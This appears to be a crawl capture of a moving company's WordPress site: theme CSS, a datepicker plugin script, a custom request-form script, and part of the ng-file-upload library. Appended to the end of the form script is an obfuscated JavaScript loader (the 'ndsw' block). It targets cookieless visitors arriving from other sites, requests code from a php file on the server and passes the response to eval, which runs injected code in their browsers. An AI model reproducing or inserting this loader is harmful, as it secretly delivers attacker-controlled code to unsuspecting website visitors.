
        
            .masonry_gallery_item.square_small .masonry_gallery_item_text {
            color: #787875;font-size: 14px;text-transform: none;font-family: Open Sans;font-style: normal;font-weight: 400;letter-spacing: 0px;            }

                    .masonry_gallery_item.square_small:not(.reveal_image) .masonry_gallery_item_inner,
            .masonry_gallery_item.square_small:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small.standard .masonry_gallery_item_inner,
            .masonry_gallery_item.square_small.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small .edgt_curtain_hover,
            .masonry_gallery_item.square_small .ech_curtains > div{
            background-color: #f8f8f8;
            }
                    .masonry_gallery_item.square_small:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small .edgt_curtain_hover{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/pattern1.jpg');
            padding: 15px;
            background-repeat: repeat;
            background-size: auto;
            background-position: 0 0;
            box-sizing: border-box;
            }

            .masonry_gallery_item.square_small .edgt_curtain_hover .ech_curtains{
            top: 15px;
            left: 15px;
            height: calc(100% - 30px);
            width: calc(100% - 30px);
            }
        

                    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
            text-align: left;padding-left: 9%            }

        
        
            .masonry_gallery_item.rectangle_portrait h3 {
            color: #222527;font-size: 25px;line-height: 40px;text-transform: uppercase;font-family: Playfair Display;font-style: normal;font-weight: 400;letter-spacing: 0px;            }

                    .masonry_gallery_item.rectangle_portrait:not(.reveal_image) .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_portrait:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait .edgt_curtain_hover,
            .masonry_gallery_item.rectangle_portrait .ech_curtains > div{
            background-color: #f8f8f8;
            }
                    .masonry_gallery_item.rectangle_portrait:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait .edgt_curtain_hover{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/pattern1.jpg');
            padding: 15px;
            background-repeat: repeat;
            background-size: auto;
            background-position: 0 0;
            box-sizing: border-box;
            }

            .masonry_gallery_item.rectangle_portrait .edgt_curtain_hover .ech_curtains{
            top: 15px;
            left: 15px;
            height: calc(100% - 30px);
            width: calc(100% - 30px);
            }
        
                    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
            text-align: left;padding-left: 8%            }

        
        
            .masonry_gallery_item.rectangle_landscape h3 {
            color: #222527;font-size: 25px;line-height: 40px;text-transform: uppercase;font-family: Playfair Display;font-style: normal;font-weight: 400;letter-spacing: 0px;            }

                    .masonry_gallery_item.rectangle_landscape:not(.reveal_image) .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_landscape:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape .edgt_curtain_hover,
            .masonry_gallery_item.rectangle_landscape .ech_curtains > div{
            background-color: #f8f8f8            }
                    .masonry_gallery_item.rectangle_landscape:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape .edgt_curtain_hover{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/pattern1.jpg');
            padding: 15px;
            background-repeat: repeat;
            background-size: auto;
            background-position: 0 0;
            box-sizing: border-box;
            }

            .masonry_gallery_item.rectangle_landscape .edgt_curtain_hover .ech_curtains{
            top: 15px;
            left: 15px;
            height: calc(100% - 30px);
            width: calc(100% - 30px);
            }
        
                    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
            text-align: left;padding-left: 4%            }

        
                    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title a,
            .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title{
            font-family: Playfair Display, sans-serif;font-size: 20px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #330f0f            }

        
        
            .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title a:hover{
            color: #7cb6b7;
            }


        
                    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_categories a{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 32px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #7cb6b7            }

        
        
            .blog_slider .blog_text_holder.blog_slider_default .blog_slider_categories a:hover{
            color: #787875;
            }


        
                    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_date_holder{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #787875            }

        
                    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title a,
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title{
            font-family: Playfair Display, sans-serif;font-size: 20px;line-height: 34px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #330f0f            }

        
        
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title a:hover{
            color: #7cb6b7;
            }


        
                    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info,
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info .blog_slider_date_holder,
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 32px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #787875            }

        
        
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a{
            color: #7cb6b7;
            }


        
        
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a:hover{
            color: #787875;
            }


        
        
        
        
        
                
        
        
                    .edgt_image_gallery_no_space .controls a.prev-slide,
            .edgt_image_gallery_no_space .controls a.next-slide,
            .edgt_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
            .caroufredsel-direction-nav a{
            font-size: 38px;color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);border-width:0px; border-style:solid;            }

            
                    .edgt_image_gallery_no_space .controls a.prev-slide:hover,
            .edgt_image_gallery_no_space .controls a.next-slide:hover,
            .edgt_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
            .portfolio_slider:hover .caroufredsel-direction-nav a:hover,
            .blog_slider:hover .caroufredsel-direction-nav a:hover
            {
            color: rgba(124,182,183,1);background-color: rgba(124,182,183,0);            }

            
        
        


                    .flex-direction-nav a,
            body div.pp_default a.pp_next,
            body div.pp_default a.pp_previous{
            color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);            }

                            body div.pp_default a.pp_next:after,
                body div.pp_default a.pp_previous:after{
                color: rgba(255,255,255,1)!important;                }
            
            
                    .flexslider:hover .flex-direction-nav a:hover,
            body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
            color: rgba(124,182,183,1);background-color: rgba(255,255,255,0);            }

                            body div.pp_default a.pp_next:hover:after,
                body div.pp_default a.pp_previous:hover:after{
                color: rgba(124,182,183,1)!important;                }
            
            
        
        

        
        
        
                    .portfolio_single .portfolio_button a:hover span i{
            background-color: #7cb6b7;
            }
        
        
                    .call_to_action .button_wrapper a{
            color: #ffffff;font-size: 11px;line-height: 50px;height: 50px;font-style: normal;font-weight: 600;font-family: Raleway;letter-spacing: 1px;border-color: #7cb6b7;border-width: 1px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;background-color: #7cb6b7;padding-left: 23px;padding-right: 23px;            }
                        .call_to_action .button_wrapper a:hover {
            color: #ffffff;background-color: #000000;border-color: #000000;            }
            

        
        
        
        
        

        
        

        
        
        
        
        
        
        
        
        
        
        
        
        
        

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/css/style_dynamic_responsive.css?ver=1593618794
body_size: 43
content:

        @media only screen and (max-width:1400px){

                }

        @media only screen and (max-width: 1100px){

                    .portfolio_single.big-slider .portfolio_container,
            .portfolio_single.big-images .portfolio_container,
            .portfolio_single.gallery .portfolio_container{
            padding: 35px 0;
            }
                }

        @media only screen and (max-width: 1000px){

                    .header_bottom {
            background-color: #ffffff;
            }
                            .header_bottom,
            nav.mobile_menu{
            background-color: #ffffff !important;
            }
        
                    .subtitle{
            font-size: 12.8px;
            }
        
                                                                        
                }

        @media only screen and (min-width: 480px) and (max-width: 768px){

                }

        @media only screen and (min-width: 600px) and (max-width: 768px){
                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:42px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:32px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:42px;
            }
                                                
                    .subtitle{
            font-size: 12.8px;
            }
                }

        @media only screen and (min-width: 480px) and (max-width: 768px){
                    section.parallax_section_holder{
            height: auto !important;
            min-height: 200px !important;
            }
        
                }

        @media only screen and (max-width: 600px){
                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:36px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:28px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:35px;
            }
                                                        
        
                    .portfolio_single.big-slider .portfolio_container,
            .portfolio_single.big-images .portfolio_container,
            .portfolio_single.gallery .portfolio_container{
            padding: 25px 0;
            }
                }

        @media only screen and (max-width: 480px){

                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:18px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:24px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:21px;
            }
                                                
                    section.parallax_section_holder{
            height: auto !important;
            min-height: 200px !important;
            }
        

        
                    .masonry_gallery_item.square_big h3 {
            font-size: 38.5px;
            line-height: 1.3em;
            }
                }
        

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202601220331
body_size: 935
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_82474(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_82474 = 'yes';
var wpdp_intv_82474;
var wpdp_counter_82474 = 0;
var wpdp_month_array_82474 = [];
var wpdp_dateFormat = "mm/dd/yy";
var wpdp_defaultDate = "";
function wpdp_refresh_82474($, force){
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_82474 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
		
				


				if($("#datepicker").length>0){
					
				$("#datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_82474 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("#datepicker").datepicker( "destroy" );
					
					
					$("#datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_82474 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("#datepicker").length>0) {
					$.each($("#datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_82474 > 2)
				clearInterval(wpdp_intv_82474);
								
				
					
				if($("#datepicker.hasDatepicker").length!=$("#datepicker").length){

				
					
				$("#datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("#datepicker").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("#datepicker"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("#datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}


				if($("#pickup-datepicker").length>0){
					
				$("#pickup-datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_82474 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("#pickup-datepicker").datepicker( "destroy" );
					
					
					$("#pickup-datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_82474 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("#pickup-datepicker").length>0) {
					$.each($("#pickup-datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_82474 > 2)
				clearInterval(wpdp_intv_82474);
								
				
					
				if($("#pickup-datepicker.hasDatepicker").length!=$("#pickup-datepicker").length){

				
					
				$("#pickup-datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("#pickup-datepicker").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("#pickup-datepicker"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("#pickup-datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}


				if($("#delivery-datepicker").length>0){
					
				$("#delivery-datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_82474 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("#delivery-datepicker").datepicker( "destroy" );
					
					
					$("#delivery-datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_82474 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("#delivery-datepicker").length>0) {
					$.each($("#delivery-datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_82474 > 2)
				clearInterval(wpdp_intv_82474);
								
				
					
				if($("#delivery-datepicker.hasDatepicker").length!=$("#delivery-datepicker").length){

				
					
				$("#delivery-datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("#delivery-datepicker").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("#delivery-datepicker"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("#delivery-datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_82474 = setInterval(function(){
		wpdp_counter_82474++;
		wpdp_refresh_82474(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $("#datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("#datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

                            jQuery(document).ready(function($){

                        $("#pickup-datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("#pickup-datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

                            jQuery(document).ready(function($){

                        $("#delivery-datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("#delivery-datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    


--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/script.js
body_size: 1828
content:

// INICIO SCRIPT MODIFICADOR DE DATA PARA SUPORTE EM SAFARI E BROWSERS GENERICOS
var datefield = document.createElement("input")

if (datefield.type != "date") {
    jQuery(function($) { // on document.ready
        $('#start_date').datepicker({
            dateFormat: 'yy-mm-dd'
        });
        $('#end_date').datepicker({
            dateFormat: 'yy-mm-dd'
		});
    })
}
// FIM SCRIPT MODIFICADOR DE DATA PARA SUPORTE EM SAFARI E BROWSERS GENERICOS


// INICIO JQUERY SLIDE DOWN SCRIPT FORM BUTTON
jQuery.noConflict();
(function( $ ) {
	$(document).ready(function(){
	$("#requestStripeButton").click(function(){
		$("#requestDiv").slideToggle("slow");
	});
	
//PROMPT A MESSAGE WHEN SUBMITING THE REQUEST FORM IN THE FOOTER	
	$("#submitPromptSendingButton").click(function(){
	    var firstName = $("#inputfirstnameFooter").val();
	    var lastName = $("#inputfamilynameFooter").val();
	    var phoneNumber = $("#phone_numberFooter").val();
	    var email = $("#your_emailFooter").val();
	    var moveDate = $("#datepicker").val();
	    var addressFrom = $("#address-from").val();
	    var addressTo = $("#address-to").val();
	    if( firstName.length > 0 && lastName.length > 0 && phoneNumber.length > 0 && email.length > 0 && moveDate.length > 0 && addressFrom.length > 0 && addressTo.length > 0){
	    $(".submitPromptSending").show();
	    }
	});

//PROMPT A MESSAGE WHEN SUBMITTING THE REQUEST FORM AT THE TOP
    $("#formularioTopButton").click(function(){
        var firstName = $("#nameLandingPage").val();
        var phoneNumber = $("#phone_numberLandingPage").val();
        var email = $("#your_emailLandingPage").val();
        if(firstName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });
	

//PROMPT MESSAGE WHEN SUBMITTING THE REQUEST FORM AT STRIPE ONE
    $("#stripeOneButton").click(function(){
        var firstName = $("#inputfirstnameStripeOne").val();
        var phoneNumber = $("#phone_numberStripeOne").val();
        var email = $("#your_emailStripeOne").val();
        if( firstName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });
    
//PROMPT MESSAGE WHEN SUBMITTING THE REQUEST FORM AT STRIPE TWO
    $("#stripeformTwoButton").click(function(){
        var movingFrom = $("#moving_fromStripeTwo").val();
        var movingTo = $("#moving_toStripeTwo").val();
        var firstName = $("#inputfirstnameStripeTwo").val();
        var lastName = $("#inputfamilynameStripeTwo").val();
        var phoneNumber = $("#phone_numberStripeTwo").val();
        var email = $("#your_emailStripeTwo").val();
        if (movingFrom.length > 0 && movingTo.length > 0 && firstName.length > 0 && lastName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });

	

// FIX COLUMN 1 DISPLACEMENT ON FOOTER
    $("div.edgt_column.column1").removeClass("column1");
	});
	
	
	$(document).ready(function(){
		$('#slider-28-slide-98-layer-2').click(function(){
			setTimeout(function(){
				$("#requestDiv").slideToggle("slow");
			}, 2000);
		});
	});

	
})( jQuery );
// FIM JQUERY SCRIPT FORM BUTTON;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/lib/ng-file-upload.js
body_size: 18381
content:
'use strict';

/**!
 * AngularJS file upload directives and services. Supoorts: file upload/drop/paste, resume, cancel/abort,
 * progress, resize, thumbnail, preview, validation and CORS
 * @author  Danial  <danial.farid@gmail.com>
 * @version 12.2.13
 */

if (window.XMLHttpRequest && !(window.FileAPI && FileAPI.shouldLoad)) {
  window.XMLHttpRequest.prototype.setRequestHeader = function (orig) {
    return function (header, value) {
      if (header === '__setXHR_') {
        var val = value(this);
        // fix for angular < 1.2.0
        if (val instanceof Function) {
          val(this);
        }
      } else {
        orig.apply(this, arguments);
      }
    };
  }(window.XMLHttpRequest.prototype.setRequestHeader);
}

var ngFileUpload = angular.module('ngFileUpload', []);

ngFileUpload.version = '12.2.13';

ngFileUpload.service('UploadBase', ['$http', '$q', '$timeout', function ($http, $q, $timeout) {
  var upload = this;
  upload.promisesCount = 0;

  this.isResumeSupported = function () {
    return window.Blob && window.Blob.prototype.slice;
  };

  var resumeSupported = this.isResumeSupported();

  function sendHttp(config) {
    config.method = config.method || 'POST';
    config.headers = config.headers || {};

    var deferred = config._deferred = config._deferred || $q.defer();
    var promise = deferred.promise;

    function notifyProgress(e) {
      if (deferred.notify) {
        deferred.notify(e);
      }
      if (promise.progressFunc) {
        $timeout(function () {
          promise.progressFunc(e);
        });
      }
    }

    function getNotifyEvent(n) {
      if (config._start != null && resumeSupported) {
        return {
          loaded: n.loaded + config._start,
          total: config._file && config._file.size || n.total,
          type: n.type, config: config,
          lengthComputable: true, target: n.target
        };
      } else {
        return n;
      }
    }

    if (!config.disableProgress) {
      config.headers.__setXHR_ = function () {
        return function (xhr) {
          if (!xhr || !xhr.upload || !xhr.upload.addEventListener) return;
          config.__XHR = xhr;
          if (config.xhrFn) config.xhrFn(xhr);
          xhr.upload.addEventListener('progress', function (e) {
            e.config = config;
            notifyProgress(getNotifyEvent(e));
          }, false);
          //fix for firefox not firing upload progress end, also IE8-9
          xhr.upload.addEventListener('load', function (e) {
            if (e.lengthComputable) {
              e.config = config;
              notifyProgress(getNotifyEvent(e));
            }
          }, false);
        };
      };
    }

    function uploadWithAngular() {
      $http(config).then(function (r) {
        if (resumeSupported && config._chunkSize && !config._finished && config._file) {
          var fileSize = config._file && config._file.size || 0;
          notifyProgress({
            loaded: Math.min(config._end, fileSize),
            total: fileSize,
            config: config,
            type: 'progress'
          });
          upload.upload(config, true);
        } else {
          if (config._finished) delete config._finished;
          deferred.resolve(r);
        }
      }, function (e) {
        deferred.reject(e);
      }, function (n) {
        deferred.notify(n);
      });
    }

    if (!resumeSupported) {
      uploadWithAngular();
    } else if (config._chunkSize && config._end && !config._finished) {
      config._start = config._end;
      config._end += config._chunkSize;
      uploadWithAngular();
    } else if (config.resumeSizeUrl) {
      $http.get(config.resumeSizeUrl).then(function (resp) {
        if (config.resumeSizeResponseReader) {
          config._start = config.resumeSizeResponseReader(resp.data);
        } else {
          config._start = parseInt((resp.data.size == null ? resp.data : resp.data.size).toString());
        }
        if (config._chunkSize) {
          config._end = config._start + config._chunkSize;
        }
        uploadWithAngular();
      }, function (e) {
        throw e;
      });
    } else if (config.resumeSize) {
      config.resumeSize().then(function (size) {
        config._start = size;
        if (config._chunkSize) {
